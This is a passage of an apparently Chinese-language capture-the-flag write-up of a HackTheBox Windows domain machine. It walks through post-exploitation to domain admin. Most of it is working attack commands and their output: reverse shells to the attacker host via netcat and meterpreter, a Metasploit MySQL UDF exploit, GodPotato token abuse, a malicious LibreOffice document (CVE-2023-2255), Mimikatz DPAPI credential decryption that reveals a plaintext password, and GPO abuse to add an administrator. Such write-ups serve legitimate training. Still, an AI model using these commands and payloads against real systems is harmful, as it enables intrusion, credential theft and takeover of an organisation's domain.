If > 0, credentials will be cached in the registry and accessible by SYSTEM user https://book.hacktricks.xyz/windows-hardening/stealing-credentials/credentials-protections#cached-credentials
Unhandled Exception: System.Security.SecurityException: Requested registry access is not allowed.
at System.ThrowHelper.ThrowSecurityException(ExceptionResource resource)
at Microsoft.Win32.RegistryKey.OpenSubKey(String name, Boolean writable)
at winPEAS.Helpers.Registry.RegistryHelper.GetRegValue(String hive, String path, String value)
at winPEAS.Checks.SystemInfo.PrintCachedCreds()
at winPEAS.Helpers.CheckRunner.Run(Action action, Boolean isDebug, String description)
at System.Collections.Generic.List`1.ForEach(Action`1 action)
at winPEAS.Checks.Checks.RunChecks(Boolean isAllChecks, Boolean wait)
at winPEAS.Checks.Checks.<>c__DisplayClass29_0.<Run>b__1()
at winPEAS.Helpers.CheckRunner.Run(Action action, Boolean isDebug, String description)
at winPEAS.Checks.Checks.Run(String[] args)
at winPEAS.Program.Main(String[] args)這個時候要切換到32位,這個bug似乎很嚴重。
0xFF 非預期的 root
由於服務程序經常會有 SeImpersonatePrivilege,所以嘗試試一下注入mysql服務。
技術是 mysql_udf ,這邊稍微做一下脚本小子。
首先用chisel轉發到本地
# kali
$ ./chisel_linux_amd64 server -p 3333 --reverse
# win
.\chisel.exe client 10.10.16.4:3333 R:3306:3306然後
msfconsole
use exploit/multi/mysql/mysql_udf_payload
set payload payload/windows/x64/meterpreter/reverse_tcp
set RHOSTS 127.0.0.1
set PASSWORD H0lOgrams4reTakIng0Ver754!
set lhost tun0
run結果提示錯誤如下:
msf6 exploit(multi/mysql/mysql_udf_payload) > run
[*] Started reverse TCP handler on 192.168.31.101:4444
[*] 127.0.0.1:3306 - Checking target architecture...
[*] 127.0.0.1:3306 - Checking for sys_exec()...
[*] 127.0.0.1:3306 - Checking target architecture...
[*] 127.0.0.1:3306 - Checking for MySQL plugin directory...
[*] 127.0.0.1:3306 - Target arch (win64) and target path both okay.
[*] 127.0.0.1:3306 - Uploading lib_mysqludf_sys_64.dll library to C:/xampp/mysql/lib/plugin/JWacZTNq.dll...
[-] 127.0.0.1:3306 - MySQL Error: Mysql::ServerError Can't create/write to file 'C:\xampp\mysql\lib\plugin\JWacZTNq.dll' (Errcode: 2 "No such file or directory")
[-] 127.0.0.1:3306 - MySQL Error: Mysql::ServerError::CantOpenLibrary Can't open shared library 'JWacZTNq.dll' (errno: 2, The specified module could not be found.
)
[*] 127.0.0.1:3306 - Checking for sys_exec()...
[*] 127.0.0.1:3306 - MySQL function sys_exec() not available
[*] Exploit completed, but no session was created.這是因爲沒有創建目錄的問題,所以導致寫不了目錄,mkdir C:/xampp/mysql/lib/plugin 再跑一次就好了。
msf6 exploit(multi/mysql/mysql_udf_payload) > run
[*] Started reverse TCP handler on 10.10.16.4:4444
[*] 127.0.0.1:3306 - Checking target architecture...
[*] 127.0.0.1:3306 - Checking for sys_exec()...
[*] 127.0.0.1:3306 - sys_exec() already available, using that (override with FORCE_UDF_UPLOAD).
[*] 127.0.0.1:3306 - Command Stager progress - 12.47% done (1499/12022 bytes)
[*] 127.0.0.1:3306 - Command Stager progress - 24.94% done (2998/12022 bytes)
[*] 127.0.0.1:3306 - Command Stager progress - 37.41% done (4497/12022 bytes)
[*] 127.0.0.1:3306 - Command Stager progress - 49.88% done (5996/12022 bytes)
[*] 127.0.0.1:3306 - Command Stager progress - 62.34% done (7495/12022 bytes)
[*] 127.0.0.1:3306 - Command Stager progress - 74.81% done (8994/12022 bytes)
[*] 127.0.0.1:3306 - Command Stager progress - 86.86% done (10442/12022 bytes)
[*] 127.0.0.1:3306 - Command Stager progress - 99.13% done (11917/12022 bytes)
[*] Sending stage (200774 bytes) to 10.129.230.211
[*] 127.0.0.1:3306 - Command Stager progress - 100.00% done (12022/12022 bytes)
[*] Meterpreter session 1 opened (10.10.16.4:4444 -> 10.129.230.211:65181) at 2024-02-19 05:47:53 +0800
meterpreter > shell
Process 1320 created.
Channel 1 created.
Microsoft Windows [Version 10.0.20348.2322]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\mysql\data>whoami
whoami
office\web_account
C:\xampp\mysql\data>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeMachineAccountPrivilege Add workstations to domain Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
C:\xampp\mysql\data>這裏可以濫用SeImpersonatePrivilege權限,上傳個nc.exe :https://github.com/int0x33/nc.exe/
使用 godpotato 就可以獲得system權限:https://github.com/BeichenDream/GodPotato
.\god.exe -cmd "C:\mane\nc.exe -e cmd.exe 10.10.16.4 4444"
[*] CombaseModule: 0x140727818846208
[*] DispatchTable: 0x140727821433160
[*] UseProtseqFunction: 0x140727820728544
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\e061bac8-cace-4ef8-a53c-74636d404ec5\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000f402-19a0-ffff-7bea-dd568c788638
[*] DCOM obj OXID: 0xe2f5fd1bb9adb4a1
[*] DCOM obj OID: 0x12bf7abf0abaa7bc
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 916 Token:0x772 User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 2664不過 whoami 不會顯示system
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is C626-9388
Directory of C:\Users\Administrator\Desktop
01/17/2024 01:30 PM <DIR> .
01/22/2024 09:22 AM <DIR> ..
02/18/2024 07:12 PM 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 4,539,936,768 bytes free0x8 shell as ppotts
首先最關心的就是web服務,
PS C:\xampp\apache\conf> type .\httpd.conf
Listen 80
Listen 8083
<VirtualHost *:8083>
DocumentRoot "C:\xampp\htdocs\internal"
ServerName localhost:8083
<Directory "C:\xampp\htdocs\internal">
Options -Indexes +FollowSymLinks +MultiViews
AllowOverride All
Require all granted
</Directory>
ErrorLog "logs/myweb-error.log"
CustomLog "logs/myweb-access.log" combined
</VirtualHost>
PS C:\xampp\htdocs> dir
Directory: C:\xampp\htdocs
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/9/2023 7:53 AM administrator
d----- 1/30/2024 8:39 AM internal
d----- 5/8/2023 3:10 PM joomla這就很神奇了,internal的目錄視乎沒見過,剛好使用 netstat -ato 看到本地監聽了8083,所以使用chisel轉發到本地。
得到了一個界面,猜一下是哪個用戶會執行:
PS C:\mane> query session
query session
SESSIONNAME USERNAME ID STATE TYPE DEVICE
>services 0 Disc
console ppotts 1 Active
rdp-tcp 65536 Listen所以最有可能的執行的用戶是 ppotts ,
PS C:\mane> dir 'C:\Program Files\'
Directory: C:\Program Files
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/22/2024 9:58 AM Common Files
d----- 1/25/2024 12:20 PM Internet Explorer
d----- 1/17/2024 1:26 PM LibreOffice 5
d----- 5/2/2023 5:22 PM Microsoft OneDrive
d----- 5/8/2021 1:20 AM ModifiableWindowsApps
d----- 4/14/2023 3:22 PM Npcap
d----- 4/12/2023 4:30 PM Oracle
d----- 2/14/2024 2:18 AM VMware
d----- 4/17/2023 3:35 PM Windows Defender
d----- 1/25/2024 12:20 PM Windows Defender Advanced Threat Protection
d----- 1/25/2024 12:20 PM Windows Mail
d----- 1/25/2024 12:20 PM Windows Media Player
d----- 5/8/2021 2:35 AM Windows NT
d----- 3/2/2022 7:58 PM Windows Photo Viewer
d----- 5/8/2021 1:34 AM WindowsPowerShell
d----- 4/14/2023 3:23 PM Wireshark軟件最有可能是:LibreOffice 5,搜索 LibreOffice exploit github poc 找到這個:https://github.com/elweth-sec/CVE-2023-2255
$ python3 CVE-2023-2255.py --cmd "c:\mane\nc.exe -e cmd.exe 10.10.16.4 1002" --output "nc_1002.odt"
File nc_1002.odt has been created !然後上傳這個文件,等待一分鐘,得到獲得ppotts用戶的shell
PS C:\Program Files\LibreOffice 5\program> whoami
office\ppotts
PS C:\Program Files\LibreOffice 5\program> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeMachineAccountPrivilege Add workstations to domain Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\Program Files\LibreOffice 5\program> cmdkey.exe /list
Currently stored credentials:
Target: LegacyGeneric:target=MyTarget
Type: Generic
User: MyUser
Target: Domain:interactive=office\hhogan
Type: Domain Password
User: office\hhogan可以看到 ppotts 用戶保存了 hhogan 的密碼,使用mimikatz去獲取hash:
PS C:\mane> dir -h C:\Users\ppotts\AppData\Roaming\Microsoft\Credentials\
Directory: C:\Users\ppotts\AppData\Roaming\Microsoft\Credentials
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 5/9/2023 2:08 PM 358 18A1927A997A794B65E9849883AC3F3E
-a-hs- 5/9/2023 4:03 PM 398 84F1CAEEBF466550F4967858F9353FB4
-a-hs- 1/18/2024 11:53 AM 374 E76CCA3670CD9BB98DF79E0A8D176F1E
PS C:\mane> .\mimikatz.exe
mimikatz # vault::list
Vault : {4bf4c442-9b8a-41a0-b380-dd4a704ddb28}
Name : Web Credentials
Path : C:\Users\PPotts\AppData\Local\Microsoft\Vault\4BF4C442-9B8A-41A0-B380-DD4A704DDB28
Items (0)
Vault : {77bc582b-f0a6-4e15-4e80-61736b6f3b29}
Name : Windows Credentials
Path : C:\Users\PPotts\AppData\Local\Microsoft\Vault
Items (1)
0. (null)
Type : {3e0e35be-1b77-43e7-b873-aed901b6275b}
LastWritten : 1/18/2024 11:53:30 AM
Flags : 00002004
Ressource : [STRING] Domain:interactive=office\hhogan
Identity : [STRING] office\hhogan
Authenticator :
PackageSid :
*Authenticator* : [BYTE*]
*** Domain Password ***
但是直接導出密碼無法使用:
mimikatz # dpapi::cred /in:C:\Users\ppotts\AppData\Roaming\Microsoft\Credentials\E76CCA3670CD9BB98DF79E0A8D
ERROR kuhl_m_dpapi_cred ; kull_m_file_readData (0x00000002)這個時候需要導入master key 給mimikatz, Master key 位於:
PS C:\mane> dir -force C:\Users\ppotts\AppData\Roaming\Microsoft\Protect\
Directory: C:\Users\ppotts\AppData\Roaming\Microsoft\Protect
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 1/17/2024 3:43 PM S-1-5-21-1199398058-4196589450-691661856-1107
-a-hs- 5/2/2023 4:13 PM 24 CREDHIST
-a-hs- 1/17/2024 4:06 PM 76 SYNCHIST有兩個master key,可以導入到mimikatz,并且解密
HOWEVER, since these creds will be used on the network, we can use Mimikatz to take advantage of the MS-BKRP (BackupKey Remote Protocol) to retrieve the key for us, since the key is owned by the current user. Benjamin documented this process thoroughly on his wiki (and there’s more details at the end of the “Credential Manager and Windows Vaults” section of this post.) The code that implements this RPC call is in kull_m_rpc_bkrp.c. All we need to do is specify the master key location and supply the /rpc flag-
記得加上 /rpc 不然無法解密。
mimikatz # dpapi::masterkey /in:C:\Users\ppotts\AppData\Roaming\Microsoft\Protect\S-1-5-21-1199398058-4196589450-691661856-1107\191d3f9d-7959-4b4d-a520-a444853c47eb /rpc
**MASTERKEYS**
dwVersion : 00000002 - 2
szGuid : {191d3f9d-7959-4b4d-a520-a444853c47eb}
dwFlags : 00000000 - 0
dwMasterKeyLen : 00000088 - 136
dwBackupKeyLen : 00000068 - 104
dwCredHistLen : 00000000 - 0
dwDomainKeyLen : 00000174 - 372
[masterkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : c521daa0857ee4fa6e4246266081e94c
rounds : 00004650 - 18000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey : 1107e1ab3e107528a73a2dafc0a2db28de1ea0a07e92cff03a935635013435d75e41797f612903d6eea41a8fc4f7ebe8d2fbecb0c74cdebb1e7df3c692682a066faa3edf107792d116584625cc97f0094384a5be811e9d5ce84e5f032704330609171c973008d84f
[backupkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : a2741b13d7261697be4241ebbe05098a
rounds : 00004650 - 18000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey : 21bf24763fbb1400010c08fccc5423fe7da8190c61d3006f2d5efd5ea586f463116805692bae637b2ab548828b3afb9313edc715edd11dc21143f4ce91f4f67afe987005320d3209
[domainkey]
**DOMAINKEY**
dwVersion : 00000002 - 2
dwSecretLen : 00000100 - 256
dwAccesscheckLen : 00000058 - 88
guidMasterKey : {e523832a-e126-4d6e-ac04-ed10da72b32f}
pbSecret : 159613bdc2d90dd4834a37e29873ce04c74722a706d0ba4770865039b3520ff46cf9c9281542665df2e72db48f67e16e2014e07b88f8b2f7d376a8b9d47041768d650c20661aee31dc340aead98b7600662d2dc320b4f89cf7384c2a47809c024adf0694048c38d6e1e3e10e8bd7baa7a6f1214cd3a029f8372225b2df9754c19e2ae4bc5ff4b85755b4c2dfc89add9f73c54ac45a221e5a72d3efe491aa6da8fb0104a983be20af3280ae68783e8648df413d082fa7d25506e9e6de1aadbf9cf93ec8dfc5fab4bfe1dd1492dbb679b1fa25c3f15fb8500c6021f518c74e42cd4b5d5d6e1057f912db5479ebda56892f346b4e9bf6404906c7cd65a54eea2842
pbAccesscheck : 1430b9a3c4ab2e9d5f61dd6c62aab8e1742338623f08461fe991cccd5b3e4621d4c8e322650460181967c409c20efcf02e8936c007f7a506566d66ba57448aa8c3524f0b9cf881afcbb80c9d8c341026f3d45382f63f8665
Auto SID from path seems to be: S-1-5-21-1199398058-4196589450-691661856-1107
[backupkey] without DPAPI_SYSTEM:
key : 4d1b2c18baba7442e79d33cc771bf54027ae2500e08da3ecfccf91303bd471b6
sha1: eeb787c4259e3c8b8408201ee5e54fc29fad22b2
[domainkey] with RPC
[DC] 'office.htb' will be the domain
[DC] 'DC.office.htb' will be the DC server
key : 87eedae4c65e0db47fcbc3e7e337c4cce621157863702adc224caf2eedcfbdbaadde99ec95413e18b0965dcac70344ed9848cd04f3b9491c336c4bde4d1d8166
sha1: 85285eb368befb1670633b05ce58ca4d75c73c77
mimikatz # dpapi::masterkey /in:C:\Users\ppotts\AppData\Roaming\Microsoft\Protect\S-1-5-21-1199398058-4196589450-691661856-1107\10811601-0fa9-43c2-97e5-9bef8471fc7d /rpc
**MASTERKEYS**
dwVersion : 00000002 - 2
szGuid : {10811601-0fa9-43c2-97e5-9bef8471fc7d}
dwFlags : 00000000 - 0
dwMasterKeyLen : 00000088 - 136
dwBackupKeyLen : 00000068 - 104
dwCredHistLen : 00000000 - 0
dwDomainKeyLen : 00000174 - 372
[masterkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : 8bc9f4a7b9094394e57e92daedeafcb9
rounds : 00004650 - 18000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey : f97146093504382ec842cd2eec5f2bbfbbdd83ab6c4e44ada82d5ae23d1a05422fe6d1378165d4434bf41737616acf823e86c69424271d0f72684018a0928045ef77b719003b352644398f4286795b1297bee821deec898cb167aa76d984808014aa0d22136688c3
[backupkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : 26773bc8263172355939bdb9cb33e2f9
rounds : 00004650 - 18000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey : 540c745f74ac62c43d245e850eb9952d6daf6a803163b94683eb82a30bf3d20d8e72d4e1003e0f17ca2575722c009e1855333ddacb7f08702369b0035aff50163eee5d2f2384fe28
[domainkey]
**DOMAINKEY**
dwVersion : 00000002 - 2
dwSecretLen : 00000100 - 256
dwAccesscheckLen : 00000058 - 88
guidMasterKey : {e523832a-e126-4d6e-ac04-ed10da72b32f}
pbSecret : dda74feddaea0b4119723acb88bb3aa033b85d6fd6451d04d0afa95d00c640d33d83f0894c5c62fd6298327c40773512ccad8961131005b450732f72bc3ece29defa2088def5dce8f64ff76641057d473ad0073688c39c491286461b57a38eddbde92f213811ba2ec0f7867cd377df0b860584e3fc082529e7adaa437ebb3ac8c39a567df96bf21ce21bfb7c687b613b678a8be14f1fc6e96c9a16a18c156bc0255e514cfd61eb4d81fa08060c6cd35d330f5a0121ca7126ba667ccb1fbb2f93857f8230e20606b7b69d558b9462012db6e6418acd86d1b9a671d94ff92e5fd3684b099f5a29165a3410ddb9e924b4b31f22428895f37815badf7ec30fe80884
pbAccesscheck : a98be73386a3dca744e20b13b967e3bc4a1f58bf9be981bf84cf2e2c4daab8ca4def27d6e22540e7eebadd6c122ed75a1b991532d88794e2e999673385241275fe2735bbbb46f9e88dbd799589b42d572ca6b14ecf279a6d
Auto SID from path seems to be: S-1-5-21-1199398058-4196589450-691661856-1107
[backupkey] without DPAPI_SYSTEM:
key : 2c19b1b2f1784e79edaed52a319cc5b4ad42179d4906fd084aef8e6e6dd9b8db
sha1: 4961d54be229fd871debd903b3d518ea4d362c42
[domainkey] with RPC
[DC] 'office.htb' will be the domain
[DC] 'DC.office.htb' will be the DC server
key : 3f891c81971ccacb02123a9dde170eaae918026ccc0a305b221d3582de4add84c900ae79f950132e4a70b0ef49dea6907b4f319c5dd10f60cc31cb1e3bc33024
sha1: fbab11cacdd8407e8db9604f0f8c92178bee6fd3導入成功之後使用 dpapi::cache 就知道有沒有導入成功。
mimikatz # dpapi::cache
CREDENTIALS cache
=================
MASTERKEYS cache
================
GUID:{191d3f9d-7959-4b4d-a520-a444853c47eb};KeyHash:85285eb368befb1670633b05ce58ca4d75c73c77;Key:available
GUID:{10811601-0fa9-43c2-97e5-9bef8471fc7d};KeyHash:fbab11cacdd8407e8db9604f0f8c92178bee6fd3;Key:available
DOMAINKEYS cache
================導入完2條master key之後,就可以開始解密
mimikatz # dpapi::cred /in:C:\Users\ppotts\AppData\Roaming\Microsoft\Credentials\84F1CAEEBF466550F4967858F9353FB4
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {191d3f9d-7959-4b4d-a520-a444853c47eb}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 0000003a - 58
szDescription : Enterprise Credential Data
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : 649c4466d5d647dd2c595f4e43fb7e1d
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : 32e88dfd1927fdef0ede5abf2c024e3a
dwDataLen : 000000c0 - 192
pbData : f73b168ecbad599e5ca202cf9ff719ace31cc92423a28aff5838d7063de5cccd4ca86bfb2950391284b26a34b0eff2dbc9799bdd726df9fad9cb284bacd7f1ccbba0fe140ac16264896a810e80cac3b68f82c80347c4deaf682c2f4d3be1de025f0a68988fa9d633de943f7b809f35a141149ac748bb415990fb6ea95ef49bd561eb39358d1092aef3bbcc7d5f5f20bab8d3e395350c711d39dbe7c29d49a5328975aa6fd5267b39cf22ed1f9b933e2b8145d66a5a370dcf76de2acdf549fc97
dwSignLen : 00000014 - 20
pbSign : 21bfb22ca38e0a802e38065458cecef00b450976
Decrypting Credential:
* volatile cache: GUID:{191d3f9d-7959-4b4d-a520-a444853c47eb};KeyHash:85285eb368befb1670633b05ce58ca4d75c73c77;Key:available
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 000000be - 190
credUnk0 : 00000000 - 0
Type : 00000002 - 2 - domain_password
Flags : 00000000 - 0
LastWritten : 5/9/2023 11:03:21 PM
unkFlagsOrSize : 00000018 - 24
Persist : 00000003 - 3 - enterprise
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : Domain:interactive=OFFICE\HHogan
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : OFFICE\HHogan
CredentialBlob : H4ppyFtW183#
Attributes : 0
mimikatz # dpapi::cred /in:C:\Users\ppotts\AppData\Roaming\Microsoft\Credentials\18A1927A997A794B65E9849883AC3F3E
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {191d3f9d-7959-4b4d-a520-a444853c47eb}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 0000003a - 58
szDescription : Enterprise Credential Data
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : 88fdf043461d4913a49680c2cf45e8e6
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : b68952824efb5374f396ef024b7f4f56
dwDataLen : 00000098 - 152
pbData : 0c1483543655e1eee285cb5244a83b72932723e88f937112d54896b19569be22aeda49f9aec91131dab8edae525506e7aa4861c98d67768350051ae93d9c493596d3e506fae0b6e885acd9d2a2837095d7da3f60d80288f4f8b8800171f26639df136e45eb399341ab216c81cf753aecc5342b6b212d85a46be1e2b45f6fcebd140755ec9d328c6d66a7bab635346de54fee236a63d20507
dwSignLen : 00000014 - 20
pbSign : 3a5e83bb958d713bfae523404a4de188a0319830
Decrypting Credential:
* volatile cache: GUID:{191d3f9d-7959-4b4d-a520-a444853c47eb};KeyHash:85285eb368befb1670633b05ce58ca4d75c73c77;Key:available
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 00000092 - 146
credUnk0 : 00000000 - 0
Type : 00000001 - 1 - generic
Flags : 00000000 - 0
LastWritten : 5/9/2023 9:08:54 PM
unkFlagsOrSize : 00000000 - 0
Persist : 00000003 - 3 - enterprise
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : LegacyGeneric:target=MyTarget
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : MyUser
CredentialBlob :
Attributes : 0
mimikatz # dpapi::cred /in:C:\Users\ppotts\AppData\Roaming\Microsoft\Credentials\E76CCA3670CD9BB98DF79E0A8D176F1E
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {10811601-0fa9-43c2-97e5-9bef8471fc7d}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 0000003a - 58
szDescription : Enterprise Credential Data
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : 98d5fae89fd2aa297e5b56fff50a935d
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : 1e6765360d9bbfd511bc5c30e366485d
dwDataLen : 000000a8 - 168
pbData : b3fe8d6e16f600055f65332874a6a6f1cc9b256edd22812ab615cd680096a34d5ba1baae7a2522beac4a0fd9e2f2af69796a3dba0afba53d87ebc1d779764ae59cb6bc076400e3481cb922032a6b8398c2f76e62ecaf59bd625bef5692ff14f8fd62b6daf2f9576d7bdf36922663452d8f694f78c6e61b23e0f5f37470d8109812e7de03a08264cfbcfb4c489cf4867acf609b6f9297489a1975004723ddb51c9bd1a162255144b3
dwSignLen : 00000014 - 20
pbSign : 61c53169de0f977282c18917d1bb630d67f3cb33
Decrypting Credential:
* volatile cache: GUID:{10811601-0fa9-43c2-97e5-9bef8471fc7d};KeyHash:fbab11cacdd8407e8db9604f0f8c92178bee6fd3;Key:available
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 000000a6 - 166
credUnk0 : 00002004 - 8196
Type : 00000002 - 2 - domain_password
Flags : 00000000 - 0
LastWritten : 1/18/2024 7:53:30 PM
unkFlagsOrSize : 00000000 - 0
Persist : 00000003 - 3 - enterprise
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : Domain:interactive=office\hhogan
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : office\hhogan
CredentialBlob :
Attributes : 0得到用戶 OFFICE\HHogan 和密碼 H4ppyFtW183#。
$ crackmapexec winrm 10.129.227.69 -u 'HHogan' -p 'H4ppyFtW183#'
SMB 10.129.227.69 5985 DC [*] Windows 10.0 Build 20348 (name:DC) (domain:office.htb)
HTTP 10.129.227.69 5985 DC [*] http://10.129.227.69:5985/wsman
WINRM 10.129.227.69 5985 DC [+] office.htb\HHogan:H4ppyFtW183# (Pwn3d!)0x9 shell as HHogan to Root
$ evil-winrm -i 10.129.217.1 -u 'HHogan' -p 'H4ppyFtW183#'
*Evil-WinRM* PS C:\Users\HHogan\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
============= =============================================
office\hhogan S-1-5-21-1199398058-4196589450-691661856-1108
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============================================= ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Certificate Service DCOM Access Alias S-1-5-32-574 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
OFFICE\GPO Managers Group S-1-5-21-1199398058-4196589450-691661856-1117 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.看到這個用戶有 OFFICE\GPO Managers ,可以使用 SharpGPOAbuse 來寫入 GPO 然後提升權限。
PS C:\mane> .\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount HHogan --GPOName "Default Domain Controllers Policy"
[+] Domain = office.htb
[+] Domain Controller = DC.office.htb
[+] Distinguished Name = CN=Policies,CN=System,DC=office,DC=htb
[+] SID Value of HHogan = S-1-5-21-1199398058-4196589450-691661856-1108
[+] GUID of "Default Domain Controllers Policy" is: {6AC1786C-016F-11D2-945F-00C04fB984F9}
[+] File exists: \\office.htb\SysVol\office.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\Machine\Microsoft\Windows NT\SecEdit\GptTmpl.inf
[+] The GPO does not specify any group memberships.
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new local admin. Wait for the GPO refresh cycle.
[+] Done!
PS C:\mane> gpupdate /force
Updating policy...
Computer Policy update has completed successfully.
User Policy update has completed successfully.
PS C:\mane> net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
HHogan
The command completed successfully.
把自己加進去之後重新登陸一下,就有管理員權限了。
*Evil-WinRM* PS C:\Users\HHogan\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
============= =============================================
office\hhogan S-1-5-21-1199398058-4196589450-691661856-1108
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============================================= ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Certificate Service DCOM Access Alias S-1-5-32-574 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
OFFICE\GPO Managers Group S-1-5-21-1199398058-4196589450-691661856-1117 Mandatory group, Enabled by default, Enabled group
